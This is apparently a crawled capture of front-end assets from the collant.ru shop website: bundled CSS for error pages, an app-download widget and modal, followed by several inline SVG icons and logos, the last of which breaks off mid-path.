  border: 2px solid #eb899c;
  border-radius: 4px;
  padding: 10px 15px;
  color: #eb899c;
  margin: 5px 0 15px;
}

.product-table .product-marking-info-catalog {
  border: 2px solid #eb899c;
  border-radius: 4px;
  padding: 10px 15px;
  color: #eb899c;
  margin: 20px 0 0;
}

#order-profile-disabled-info {
  border: 2px solid #eb899c;
  border-radius: 4px;
  padding: 10px 15px;
  color: #eb899c;
  margin: -15px 0 20px;
}

.catalog .product-flag__text{
  width: 300px;
}

.error-500-wrapper {
  display: flex;
  align-items: center;
  flex-direction: column;
  justify-content: center;
  height: 100vh;
  transform: translateY(-10%);
  padding: 0 10px;
}

.error-500-img {
  width: 250px;
}

@media (max-width: 767px) {
  .error-500-img {
    width: 150px;
  }
}

.error-500-title {
  text-align: center;
  font-weight: bold;
  font-size: 28px;
  color: #048459;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 0;
}

.error-500-text {
  text-align: center;
  font-size: 16px;
  color: #666;
  font-family: "Open Sans", sans-serif;
  width: 850px;
  line-height: 1.5;
}

@media (max-width: 881px) {
  .error-500-text {
    width: 100%;
  }
}

.error-500-btn {
  display: flex;
  text-align: center;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  line-height: 24px;
  color: #ffffff;
  border: 1px solid #048459;
  padding: 15px 22px;
  cursor: pointer;
  background: #048459;
  border-radius: 4px;
  transition: 0.3s background-color, 0.3s color;
  text-decoration: none;
  margin: 30px auto 0 auto;
  width: 166px;
}

@media (max-width: 767px) {
  .error-500-btn {
    width: 100%;
    justify-content: center;
    padding: 15px 0;
  }
}

/* End */


/* Start:/local/templates/collant/collant-temp.css?1756288990908*/
* {
    font-family: "Open Sans", sans-serif !important;
}


/* скрыл курсор на баннерах, если нет ссылки */
a[href=""] {
  pointer-events: none;
  cursor: default;
}

/* скрыл казахстан для моб номеров */

[data-country="kz"] {
  display: none;
}




.header-lk a {
	font-size: 14px!important;
}

.header .to-lk__menu {
 box-shadow: 10px 10px 20px rgba(0, 0, 0, 0.5); 
}

.product-prices .price-personal__discount {

    font-size: 13px !important;

}

.product-prices .price-personal__your_price {
    font-size: 10px !important;
}

.order-tabs :nth-child(3){

   /* display: none; */
}

.search-suggest-wrapper::-webkit-scrollbar {
	width: 10px;}

.product-table .table-container::-webkit-scrollbar {
	width: 10px;}

@media (max-width: 1279px) and (min-width: 1024px) {
    .body--user .header-search {
        display: block!important;
    }
}
/* End */


/* Start:/local/components/collant/widget.app/templates/.default/style.css?1743682598987*/
/*----------BREAKPOINTS-----------*/
.widget-app {
  display: none;
  height: 50px;
  color: #40444e;
  overflow: hidden;
  transition: height 0.3s ease-in-out;
}
@media screen and (max-width: 1024px) {
  .widget-app {
    display: block;
  }
}
.widget-app.active {
  height: 50px;
}
.widget-app__container {
  display: flex;
  align-items: center;
  padding: 8px 0;
  border-bottom: 1px solid #048459;
}
.widget-app__logo {
  display: inline-flex;
  width: 38px;
  height: 32px;
  background: #048459;
}
.widget-app__logo img {
  max-width: 100%;
}
.widget-app__block {
  display: flex;
  align-items: center;
  flex: 1;
  gap: 8px;
}
.widget-app__title {
  font-weight: bold;
  font-size: 14px;
  line-height: 18px;
}
.widget-app__rating {
  font-size: 12px;
  line-height: 14px;
}
.widget-app__rating span {
  color: #db864a;
}
.widget-app__btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 80px;
  height: 32px;
  padding: unset;
  font-size: 14px;
}

/* End */


/* Start:/local/components/collant/modal.app/templates/.default/style.css?17440430513968*/
/*----------BREAKPOINTS-----------*/
.modal-app {
  z-index: 1001;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  transform: translateY(100%);
  max-height: 100vh;
  background: white;
  transition: transform 0.3s ease-in-out;
  overflow-y: auto;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
}
.modal-app.active {
  transform: translateY(0);
}
.modal-app__overlay {
  z-index: 1000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  transition: background 0.3s ease-in-out;
}
.modal-app__overlay.active {
  visibility: visible;
  background: rgba(0, 0, 0, 0.3);
}
.modal-app__wrap {
  max-width: 100%;
}
.modal-app__container {
  position: relative;
  padding: 40px 0;
  display: grid;
  justify-content: center;
  grid-template-columns: 400px 160px 400px;
  gap: 80px;
}
@media screen and (max-width: 1401px) {
  .modal-app__container {
    gap: 40px;
  }
}
@media screen and (max-width: 1024px) {
  .modal-app__container {
    grid-template-columns: 1fr;
    gap: 20px;
    padding-bottom: 30px;
  }
}
.modal-app__left {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 30px;
}
@media screen and (max-width: 1024px) {
  .modal-app__left {
    gap: 20px;
  }
}
.modal-app__logo {
  display: inline-flex;
  width: 200px;
}
@media screen and (max-width: 1024px) {
  .modal-app__logo {
    width: 140px;
  }
}
.modal-app__logo img {
  width: 100%;
}
.modal-app__btn {
  display: inline-flex;
  height: 40px;
}
.modal-app__btn img {
  max-width: 100%;
}
.modal-app__btn--store {
  width: 120px;
}
.modal-app__btn--play {
  width: 135px;
}
@media screen and (max-width: 1024px) {
  .modal-app__btn--mobile {
    display: none;
  }
}
.modal-app__btns {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
}
.modal-app__img {
  display: inline-flex;
}
.modal-app__img img {
  max-width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media screen and (max-width: 1024px) {
  .modal-app__img {
    display: none;
  }
}
.modal-app__right {
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 30px;
}
.modal-app__right-block {
  display: flex;
  align-items: center;
  gap: 30px;
}
@media screen and (max-width: 1024px) {
  .modal-app__right-block {
    display: none;
  }
}
.modal-app__right-text {
  font-size: 16px;
  line-height: 1.5;
}
.modal-app__title {
  font-size: 22px;
  font-weight: bold;
  line-height: 1.2;
  color: #40444e;
}
@media screen and (max-width: 1024px) {
  .modal-app__title {
    display: none;
  }
}
.modal-app__title--mobile {
  display: none;
  max-width: 230px;
  font-size: 16px;
  font-weight: normal;
  text-align: center;
}
@media screen and (max-width: 1024px) {
  .modal-app__title--mobile {
    display: block;
  }
}
.modal-app__close {
  z-index: 1;
  position: absolute;
  top: 8px;
  right: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  padding: 6px;
  border-radius: 50%;
  cursor: pointer;
  transition: 0.3s ease-in-out;
}
.modal-app__close svg {
  width: 24px;
  height: 24px;
}
@media (min-width: 1024px) {
  .modal-app__close:hover {
    color: #048459;
    background: rgba(4, 132, 89, 0.2);
  }
}
.modal-app__label {
  cursor: pointer;
}
.modal-app__label-text {
  font-size: 14px;
}
.modal-app__label .checkbox {
  position: relative;
  vertical-align: top;
  display: inline-block;
  width: 20px;
  height: 20px;
  border: 1px solid #cecee6;
  border-radius: 4px;
  background: #f5f5f9;
  cursor: pointer;
  -webkit-appearance: none;
}
.modal-app__label .checkbox::after {
  content: "";
  position: absolute;
  top: -1px;
  left: -1px;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #7d9aec;
  background-size: 12px;
  opacity: 0;
}
.modal-app__label .checkbox:checked::after {
  opacity: 1;
}

/* End */
/* /local/templates/collant/js/fancybox/jquery.fancybox.css?167766317517390 */
/* /local/templates/collant/js/swiper/swiper.min.css?167766317513667 */
/* /local/templates/collant/js/formstyler/jquery.formstyler.css?16776631752175 */
/* /local/templates/collant/js/waitMe/waitMe.min.css?167766317514044 */
/* /local/templates/collant/collant.css?1761573010371068 */
/* /local/templates/collant/costume.css?174368259822260 */
/* /local/templates/collant/collant-temp.css?1756288990908 */
/* /local/components/collant/widget.app/templates/.default/style.css?1743682598987 */
/* /local/components/collant/modal.app/templates/.default/style.css?17440430513968 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/assets/images/icons/load-app-store.svg
body_size: 7271
content:
<svg width="262" height="87" viewBox="0 0 262 87" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8_15677)">
<path d="M240.269 0.0436176H20.9597C20.1603 0.0436176 19.3705 0.0436176 18.5732 0.0479654C17.9058 0.0523132 17.2437 0.0649437 16.5698 0.0755741C15.106 0.0927519 13.6456 0.221175 12.2013 0.459726C10.7591 0.703471 9.362 1.163 8.05737 1.82277C6.75433 2.48812 5.5637 3.35268 4.52868 4.38507C3.48823 5.41457 2.62094 6.60452 1.96015 7.90918C1.29753 9.21125 0.838071 10.6065 0.597636 12.0468C0.354915 13.4853 0.224305 14.9404 0.206977 16.399C0.186747 17.0655 0.18461 17.7343 0.17395 18.4009V68.6493C0.18461 69.3243 0.186747 69.9782 0.206977 70.6534C0.22431 72.1119 0.354921 73.5669 0.597636 75.0054C0.837407 76.4465 1.29689 77.8426 1.96015 79.1451C2.62064 80.4456 3.48806 81.6307 4.52868 82.6545C5.55978 83.6915 6.75117 84.5566 8.05737 85.2169C9.36199 85.8784 10.7589 86.3407 12.2013 86.5882C13.6458 86.8248 15.1061 86.9533 16.5698 86.9725C17.2437 86.9873 17.9058 86.9958 18.5732 86.9958C19.3704 87.0001 20.1603 87.0001 20.9597 87.0001H240.269C241.053 87.0001 241.849 87.0001 242.633 86.9958C243.297 86.9958 243.978 86.9873 244.642 86.9725C246.103 86.9543 247.561 86.8258 249.002 86.5882C250.449 86.3389 251.851 85.8768 253.162 85.2169C254.467 84.5562 255.658 83.6911 256.688 82.6545C257.726 81.6267 258.595 80.4424 259.264 79.1451C259.922 77.8416 260.377 76.4457 260.613 75.0054C260.856 73.5667 260.992 72.1121 261.018 70.6534C261.026 69.9782 261.026 69.3243 261.026 68.6493C261.043 67.8595 261.043 67.0741 261.043 66.2714V20.7743C261.043 19.9782 261.043 19.1885 261.026 18.4009C261.026 17.7343 261.026 17.0655 261.018 16.3989C260.992 14.9402 260.856 13.4854 260.613 12.0467C260.376 10.6073 259.921 9.2121 259.264 7.9091C257.918 5.29404 255.784 3.16541 253.162 1.82257C251.851 1.16442 250.449 0.70501 249.002 0.459531C247.561 0.219928 246.103 0.0914605 244.642 0.0752697C243.978 0.064661 243.297 0.0519219 242.633 0.0476828C241.849 0.043335 241.053 0.043335 240.269 0.043335V0.0436176Z" fill="#A6A6A6"/>
<path d="M18.5838 85.0978C17.9196 85.0978 17.2714 85.0893 16.6124 85.0745C15.2472 85.0568 13.8853 84.9383 12.5377 84.72C11.2811 84.5042 10.0638 84.1027 8.92593 83.5289C7.79852 82.9598 6.77023 82.2136 5.88045 81.3189C4.9778 80.4347 4.22629 79.4092 3.65572 78.283C3.07887 77.1495 2.67965 75.9345 2.47198 74.6804C2.2477 73.3328 2.12637 71.9702 2.109 70.6043C2.09518 70.1458 2.07709 68.6193 2.07709 68.6193V18.4007C2.07709 18.4007 2.09636 16.8976 2.10911 16.4561C2.12574 15.0923 2.24637 13.7318 2.46997 12.3863C2.67803 11.1288 3.07756 9.91029 3.65472 8.77307C4.22319 7.64767 4.97052 6.6214 5.86774 5.73405C6.76395 4.83827 7.79553 4.08824 8.92487 3.51129C10.0601 2.9393 11.2751 2.54069 12.5291 2.32881C13.8812 2.1083 15.2479 1.98909 16.6178 1.97216L18.5848 1.94562H242.622L244.612 1.97323C245.97 1.98931 247.324 2.10747 248.664 2.32668C249.931 2.54122 251.158 2.94261 252.306 3.51766C254.569 4.68037 256.41 6.51989 257.571 8.77838C258.139 9.90774 258.532 11.1163 258.738 12.363C258.964 13.7195 259.091 15.0907 259.117 16.4656C259.123 17.0813 259.123 17.7426 259.123 18.4007C259.14 19.2159 259.14 19.9919 259.14 20.7742V66.2713C259.14 67.0611 259.14 67.8317 259.123 68.6087C259.123 69.3156 259.123 69.9632 259.115 70.6298C259.089 71.9801 258.965 73.3269 258.742 74.6591C258.539 75.9223 258.142 77.1467 257.565 78.2895C256.99 79.4035 256.243 80.4201 255.351 81.3019C254.46 82.2015 253.43 82.952 252.3 83.5248C251.155 84.103 249.929 84.5059 248.664 84.72C247.316 84.9395 245.954 85.058 244.589 85.0745C243.95 85.0893 243.282 85.0978 242.633 85.0978L240.269 85.1021L18.5838 85.0978Z" fill="black"/>
<path d="M54.1706 44.1754C54.194 42.3609 54.6773 40.5818 55.5755 39.0036C56.4738 37.4255 57.7577 36.0995 59.3079 35.1492C58.3231 33.7466 57.0239 32.5924 55.5135 31.7782C54.0032 30.9639 52.3232 30.5121 50.6071 30.4585C46.9463 30.0754 43.3974 32.643 41.5319 32.643C39.6303 32.643 36.7582 30.4966 33.6653 30.56C31.6648 30.6245 29.7151 31.2046 28.0062 32.2439C26.2974 33.2831 24.8876 34.7461 23.9143 36.4902C19.6981 43.7694 22.843 54.4673 26.8817 60.3512C28.9024 63.2324 31.2639 66.4508 34.354 66.3367C37.3778 66.2116 38.5072 64.4139 42.1572 64.4139C45.7733 64.4139 46.8328 66.3367 49.9856 66.2641C53.2303 66.2116 55.2746 63.3701 57.2244 60.4616C58.6762 58.4087 59.7934 56.1397 60.5345 53.7388C58.6495 52.9437 57.0408 51.6129 55.9091 49.9123C54.7774 48.2116 54.1728 46.2164 54.1706 44.1754Z" fill="white"/>
<path d="M48.2155 26.5889C49.9846 24.4711 50.8562 21.7489 50.6451 19.0006C47.9423 19.2837 45.4456 20.5719 43.6526 22.6085C42.7759 23.6034 42.1045 24.7609 41.6766 26.0147C41.2488 27.2685 41.073 28.5942 41.1593 29.9158C42.5112 29.9297 43.8486 29.6375 45.0709 29.0612C46.2931 28.485 47.3683 27.6396 48.2155 26.5889Z" fill="white"/>
<path d="M92.3936 59.0427H82.0747L79.5966 66.3393H75.226L84.9998 39.3437H89.5408L99.3147 66.3393H94.8695L92.3936 59.0427ZM83.1434 55.6757H91.3228L87.2906 43.8338H87.1778L83.1434 55.6757Z" fill="white"/>
<path d="M120.423 56.4994C120.423 62.6156 117.14 66.5452 112.186 66.5452C110.931 66.6107 109.683 66.3224 108.585 65.7134C107.487 65.1044 106.582 64.1993 105.976 63.1018H105.882V72.8504H101.831V46.6573H105.752V49.9309H105.827C106.461 48.8386 107.381 47.9382 108.487 47.3255C109.594 46.7128 110.846 46.4107 112.112 46.4514C117.121 46.4514 120.423 50.4001 120.423 56.4994ZM116.259 56.4994C116.259 52.5146 114.194 49.8948 111.043 49.8948C107.947 49.8948 105.865 52.5698 105.865 56.4994C105.865 60.4651 107.947 63.1209 111.043 63.1209C114.194 63.1209 116.259 60.5203 116.259 56.4994Z" fill="white"/>
<path d="M142.146 56.4995C142.146 62.6157 138.864 66.5453 133.91 66.5453C132.655 66.6108 131.407 66.3225 130.308 65.7135C129.21 65.1045 128.306 64.1994 127.7 63.1019H127.606V72.8505H123.554V46.6574H127.476V49.931H127.55C128.185 48.8387 129.104 47.9383 130.211 47.3256C131.317 46.7129 132.57 46.4108 133.835 46.4515C138.844 46.4515 142.146 50.4002 142.146 56.4995ZM137.982 56.4995C137.982 52.5147 135.917 49.8949 132.766 49.8949C129.671 49.8949 127.589 52.5699 127.589 56.4995C127.589 60.4652 129.671 63.121 132.766 63.121C135.917 63.121 137.982 60.5204 137.982 56.4995H137.982Z" fill="white"/>
<path d="M156.504 58.8177C156.804 61.4947 159.412 63.2524 162.976 63.2524C166.391 63.2524 168.847 61.4946 168.847 59.0808C168.847 56.9854 167.366 55.7308 163.857 54.871L160.349 54.0282C155.378 52.8308 153.07 50.5125 153.07 46.7506C153.07 42.0929 157.14 38.8936 162.92 38.8936C168.641 38.8936 172.562 42.0929 172.694 46.7506H168.605C168.36 44.0566 166.127 42.4304 162.863 42.4304C159.599 42.4304 157.366 44.0757 157.366 46.4704C157.366 48.379 158.792 49.502 162.282 50.3617L165.264 51.092C170.819 52.4019 173.126 54.6268 173.126 58.5755C173.126 63.626 169.092 66.7892 162.676 66.7892C156.672 66.7892 152.619 63.7003 152.357 58.8175L156.504 58.8177Z" fill="white"/>
<path d="M181.87 41.9996V46.6574H185.623V49.8567H181.87V60.7071C181.87 62.3927 182.621 63.1782 184.271 63.1782C184.717 63.1705 185.162 63.1393 185.604 63.0848V66.265C184.862 66.4032 184.108 66.4658 183.354 66.4518C179.358 66.4518 177.799 64.9551 177.799 61.138V49.8567H174.93V46.6574H177.799V41.9996H181.87Z" fill="white"/>
<path d="M187.797 56.4994C187.797 50.3067 191.455 46.4153 197.158 46.4153C202.88 46.4153 206.521 50.3066 206.521 56.4994C206.521 62.7091 202.9 66.5835 197.158 66.5835C191.418 66.5835 187.797 62.7091 187.797 56.4994ZM202.393 56.4994C202.393 52.2514 200.441 49.7441 197.158 49.7441C193.875 49.7441 191.925 52.2705 191.925 56.4994C191.925 60.7644 193.875 63.2526 197.158 63.2526C200.441 63.2526 202.393 60.7644 202.393 56.4994H202.393Z" fill="white"/>
<path d="M209.861 46.6574H213.725V50.0074H213.819C214.08 48.9611 214.695 48.0365 215.559 47.3889C216.424 46.7413 217.486 46.4103 218.566 46.4514C219.033 46.4498 219.499 46.5004 219.954 46.6022V50.381C219.365 50.2014 218.75 50.119 218.134 50.1369C217.546 50.1131 216.959 50.2166 216.414 50.4402C215.869 50.6639 215.38 51.0025 214.979 51.4326C214.578 51.8628 214.275 52.3745 214.091 52.9325C213.907 53.4905 213.846 54.0815 213.912 54.6652V66.3393H209.861L209.861 46.6574Z" fill="white"/>
<path d="M238.634 60.5585C238.089 64.1315 234.599 66.5835 230.135 66.5835C224.393 66.5835 220.829 62.7473 220.829 56.5928C220.829 50.4193 224.412 46.4153 229.965 46.4153C235.425 46.4153 238.859 50.156 238.859 56.1236V57.5078H224.919V57.752C224.855 58.4763 224.946 59.206 225.186 59.8926C225.426 60.5792 225.81 61.207 226.312 61.7343C226.814 62.2616 227.423 62.6763 228.098 62.9509C228.774 63.2254 229.5 63.3536 230.229 63.3268C231.186 63.4163 232.147 63.1952 232.968 62.6964C233.789 62.1976 234.427 61.4478 234.787 60.5585L238.634 60.5585ZM224.938 54.6843H234.806C234.842 54.033 234.743 53.3812 234.515 52.7699C234.287 52.1586 233.934 51.6009 233.48 51.1318C233.025 50.6628 232.478 50.2925 231.873 50.0442C231.268 49.7959 230.619 49.6749 229.965 49.689C229.305 49.685 228.651 49.8114 228.04 50.0609C227.43 50.3103 226.875 50.6778 226.408 51.1423C225.94 51.6067 225.57 52.1588 225.318 52.7667C225.065 53.3747 224.936 54.0264 224.938 54.6843V54.6843Z" fill="white"/>
<path d="M80.2639 24.5075H82.0033C82.3027 24.5446 82.6066 24.5196 82.8958 24.4338C83.185 24.3481 83.4533 24.2035 83.6837 24.0092C83.9141 23.815 84.1017 23.5752 84.2346 23.3051C84.3674 23.035 84.4428 22.7403 84.4558 22.4397C84.4558 21.2434 83.5531 20.4707 82.0224 20.4707C81.7157 20.4279 81.4034 20.4469 81.1042 20.5265C80.8049 20.6061 80.5246 20.7446 80.2799 20.934C80.0353 21.1234 79.8311 21.3597 79.6795 21.6291C79.528 21.8985 79.4321 22.1954 79.3975 22.5023H77.4878C77.5206 21.9452 77.6682 21.4007 77.9212 20.9028C78.1742 20.405 78.5273 19.9644 78.9585 19.6085C79.3896 19.2527 79.8897 18.9891 80.4274 18.8343C80.9651 18.6794 81.5291 18.6367 82.0841 18.7086C84.6452 18.7086 86.4485 20.1384 86.4485 22.1966C86.4545 22.8861 86.2232 23.5568 85.7931 24.0968C85.363 24.6367 84.7603 25.0132 84.0854 25.1635V25.3163C84.8854 25.3517 85.6389 25.7015 86.1811 26.2893C86.7232 26.8771 87.01 27.655 86.9786 28.453C86.9194 29.0267 86.7459 29.5828 86.4684 30.0887C86.1909 30.5947 85.8148 31.0403 85.3624 31.3995C84.9099 31.7587 84.3901 32.0242 83.8334 32.1804C83.2767 32.3366 82.6943 32.3805 82.1204 32.3093C81.5453 32.3875 80.9602 32.3495 80.4002 32.1974C79.8402 32.0453 79.3166 31.7823 78.8606 31.4241C78.4047 31.0659 78.0257 30.6199 77.7463 30.1125C77.467 29.6052 77.2929 29.0469 77.2345 28.471H79.174C79.291 29.7119 80.4343 30.5123 82.1204 30.5123C83.8065 30.5123 84.9071 29.6133 84.9071 28.3459C84.9071 27.0604 83.8703 26.2685 82.0586 26.2685H80.2639V24.5075Z" fill="white"/>
<path d="M89.182 29.2268C89.182 27.4648 90.4998 26.4489 92.8331 26.3046L95.4921 26.1517V25.3068C95.4921 24.2729 94.8087 23.6891 93.4824 23.6891C92.4009 23.6891 91.6537 24.085 91.4365 24.7771H89.561C89.7589 23.0957 91.3471 22.0173 93.574 22.0173C96.035 22.0173 97.4231 23.239 97.4231 25.3068V31.9952H95.556V30.6195H95.4027C95.0916 31.113 94.6547 31.5153 94.1367 31.7853C93.6187 32.0553 93.0381 32.1834 92.4542 32.1565C92.0421 32.1992 91.6256 32.1554 91.2315 32.0278C90.8374 31.9002 90.4746 31.6916 90.1663 31.4156C89.858 31.1396 89.6111 30.8022 89.4416 30.4252C89.2721 30.0482 89.1836 29.64 89.182 29.2268ZM95.4921 28.3904V27.572L93.0949 27.7248C91.743 27.8151 91.1299 28.2736 91.1299 29.1366C91.1299 30.0176 91.8963 30.5303 92.9502 30.5303C93.259 30.5615 93.5709 30.5304 93.8674 30.4389C94.1639 30.3474 94.4389 30.1974 94.6761 29.9977C94.9133 29.7981 95.1077 29.5529 95.2479 29.2768C95.3881 29.0006 95.4712 28.6992 95.4921 28.3904Z" fill="white"/>
<path d="M102.564 23.8324V31.9952H100.627V22.2062H107.091V23.8323L102.564 23.8324Z" fill="white"/>
<path d="M118.832 27.0963C118.832 30.2065 117.254 32.1564 114.776 32.1564C114.168 32.1979 113.56 32.0651 113.025 31.7738C112.49 31.4825 112.049 31.0448 111.755 30.5122H111.602V35.2496H109.664V22.2061H111.529V23.8239H111.674C111.974 23.2727 112.42 22.8147 112.964 22.5006C113.508 22.1864 114.128 22.0283 114.757 22.0438C117.254 22.0437 118.832 23.9851 118.832 27.0963ZM116.839 27.0963C116.839 25.0286 115.857 23.7792 114.216 23.7792C112.585 23.7792 111.566 25.0551 111.566 27.1048C111.566 29.145 112.585 30.422 114.208 30.422C115.857 30.422 116.839 29.1726 116.839 27.0963Z" fill="white"/>
<path d="M121.412 35.5012V33.8379C121.621 33.8645 121.833 33.8765 122.044 33.874C122.457 33.9045 122.866 33.7819 123.194 33.5298C123.522 33.2776 123.744 32.9137 123.819 32.5079L123.964 32.0312L120.411 22.2062H122.521L124.982 29.9815H125.135L127.588 22.2062H129.642L125.983 32.3996C125.144 34.7815 124.216 35.5458 122.214 35.5458C122.053 35.5458 121.593 35.5278 121.412 35.5012Z" fill="white"/>
<path d="M131.152 29.2172H133.08C133.27 30.0802 134.081 30.5302 135.216 30.5302C136.506 30.5302 137.298 29.9634 137.298 29.0824C137.298 28.1388 136.587 27.6887 135.216 27.6887H133.747V26.1878H135.19C136.361 26.1878 136.957 25.7388 136.957 24.9204C136.957 24.2017 136.38 23.653 135.19 23.653C134.106 23.653 133.315 24.1115 133.189 24.8843H131.322C131.461 23.9964 131.945 23.1985 132.668 22.6623C133.392 22.1262 134.297 21.8945 135.19 22.0172C137.523 22.0172 138.858 23.0692 138.858 24.723C138.869 25.1835 138.721 25.6338 138.439 25.9986C138.157 26.3634 137.758 26.6205 137.308 26.727V26.8799C137.843 26.9487 138.335 27.211 138.689 27.617C139.043 28.023 139.235 28.5445 139.229 29.0825C139.229 30.9433 137.641 32.1745 135.216 32.1745C133.072 32.1745 131.33 31.1947 131.152 29.2172Z" fill="white"/>
<path d="M142.019 31.9952V22.2062H143.939V28.9392H144.092L148.616 22.2062H150.537V31.9952H148.616V25.2261H148.472L143.939 31.9952L142.019 31.9952Z" fill="white"/>
<path d="M161.115 23.8324H158.024V31.9952H156.084V23.8324H152.993V22.2063H161.115V23.8324Z" fill="white"/>
<path d="M171.551 29.352C171.287 30.2467 170.716 31.0203 169.938 31.538C169.161 32.0556 168.225 32.2843 167.295 32.1841C166.649 32.2011 166.006 32.0776 165.412 31.8221C164.818 31.5666 164.287 31.1852 163.855 30.7045C163.424 30.2237 163.102 29.6551 162.913 29.0381C162.724 28.4211 162.672 27.7705 162.761 27.1314C162.675 26.4904 162.728 25.8383 162.916 25.2195C163.105 24.6006 163.424 24.0294 163.854 23.5444C164.283 23.0595 164.811 22.6722 165.404 22.4087C165.996 22.1452 166.638 22.0117 167.287 22.0172C170.018 22.0172 171.668 23.8781 171.668 26.952V27.6261H164.736V27.7344C164.706 28.0937 164.751 28.4554 164.869 28.7963C164.986 29.1372 165.175 29.4498 165.421 29.7139C165.667 29.978 165.966 30.1878 166.298 30.3299C166.631 30.4719 166.989 30.5431 167.351 30.5387C167.814 30.5939 168.283 30.5106 168.698 30.2993C169.114 30.088 169.457 29.7582 169.684 29.352L171.551 29.352ZM164.736 26.1973H169.692C169.717 25.869 169.672 25.5391 169.561 25.229C169.45 24.9188 169.276 24.6352 169.048 24.3964C168.821 24.1576 168.546 23.9689 168.241 23.8423C167.936 23.7157 167.608 23.6541 167.278 23.6615C166.943 23.6569 166.61 23.7194 166.3 23.8452C165.989 23.9711 165.707 24.1577 165.47 24.3941C165.233 24.6305 165.046 24.9119 164.92 25.2216C164.794 25.5313 164.732 25.8631 164.736 26.1973H164.736Z" fill="white"/>
<path d="M179.764 22.2062H184.19C186.111 22.2062 187.237 23.1764 187.237 24.6953C187.24 25.1773 187.077 25.6457 186.775 26.0221C186.473 26.3985 186.051 26.6601 185.579 26.7631V26.9159C186.152 26.952 186.689 27.2063 187.08 27.6263C187.471 28.0463 187.685 28.5999 187.678 29.1726C187.678 30.8805 186.39 31.9951 184.235 31.9951H179.764V22.2062ZM181.685 23.6891V26.2238H183.605C184.776 26.2238 185.336 25.7749 185.336 24.9469C185.336 24.1837 184.848 23.689 183.82 23.689L181.685 23.6891ZM181.685 27.6442V30.5123H183.982C185.127 30.5123 185.74 30.0081 185.74 29.0825C185.74 28.1027 185.046 27.6442 183.739 27.6442L181.685 27.6442Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_8_15677">
<rect width="260.87" height="86.9565" fill="white" transform="translate(0.17395 0.043457)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/product-additional-half.svg
body_size: 117
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28 28L0.903227 28L28 0.903225L28 28Z" fill="#048459"/>
<path d="M0 0L27.0968 0L0 27.0968L0 0Z" fill="#757F91"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/ico-info-circle.svg
body_size: 441
content:
<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44">
  <path id="info-circle" d="M30,8A22,22,0,1,0,52,30,22,22,0,0,0,30,8Zm0,9.758a3.726,3.726,0,1,1-3.726,3.726A3.726,3.726,0,0,1,30,17.758ZM34.968,40.29A1.065,1.065,0,0,1,33.9,41.355H26.1a1.065,1.065,0,0,1-1.065-1.065V38.161A1.065,1.065,0,0,1,26.1,37.1h1.065V31.419H26.1a1.065,1.065,0,0,1-1.065-1.065V28.226A1.065,1.065,0,0,1,26.1,27.161h5.677a1.065,1.065,0,0,1,1.065,1.065V37.1H33.9a1.065,1.065,0,0,1,1.065,1.065Z" transform="translate(-8 -8)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/logo-white.svg
body_size: 12583
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100.055" height="83.628" viewBox="0 0 100.055 83.628">
  <g id="Сгруппировать_28" data-name="Сгруппировать 28" transform="translate(-2544.241 -2406.069)">
    <path id="Контур_3" data-name="Контур 3" d="M2579.05,2455.019c-.206-.135-.41-.271-.618-.4a.683.683,0,0,0-.917.131c.037.252.082.561.133.914-.567.013-1.145.192-1.639-.254.026-.545.819-.24.828-.836a6.461,6.461,0,0,0-1.189.157,1.529,1.529,0,0,1-1.042-.061,1.955,1.955,0,0,0-1.218-.038.99.99,0,0,0-.727.634c.388,1,1.469.534,2.135.974a9.027,9.027,0,0,1-3.943.413l-.277-.6c-.432-.055-.893-.144-1.356-.162-.327-.013-.656.086-.986.1-.243.014-.482.063-.521.312a.812.812,0,0,0,.132.606,1.735,1.735,0,0,0,.7.407,3,3,0,0,0,.71.066,1.166,1.166,0,0,0,.737,1.056c.207.073.346.34.542.547l-.457.958a2.562,2.562,0,0,1-1.66-.144,1.323,1.323,0,0,0-1.512.3c.072.718.407.983,1.073.86.163-.03.319-.1.482-.119.647-.071.978.209,1.1.91a2.61,2.61,0,0,0,3.214-.221,3.468,3.468,0,0,1,2.278-.834,12.194,12.194,0,0,1,3.314.157,7.282,7.282,0,0,1,1.454.571.876.876,0,0,1,.471,1.217,17.213,17.213,0,0,1-3.547.582c-1.275,0-2.551.139-3.824.109-1.66-.04-3.317-.183-4.975-.286-.885-.055-1.772-.1-2.654-.186-1.7-.167-3.407-.29-5.1-.62-2.3-.45-4.588-.942-6.844-1.576a10.094,10.094,0,0,1-3.4-1.669,1.467,1.467,0,0,1-.249-.219,1.587,1.587,0,0,1-.5-1.507c.186-.618.777-.695,1.277-.736,1.353-.113,2.712-.144,4.069-.218a3.714,3.714,0,0,0,.813-.129c.082-.023.121-.2.237-.411a18.011,18.011,0,0,0-2.057-.093c-.663-.043-1.325-.1-1.988-.125s-1.33,0-1.97,0l-.449-.595c-.648-.1-1.251-.156-1.833-.3a1,1,0,0,1-.848-.98,11.9,11.9,0,0,0-.431-1.589c-.106-.454-.165-.92-.23-1.383a3,3,0,0,1,.452-1.723,7.918,7.918,0,0,1,3.7-3.446,20.581,20.581,0,0,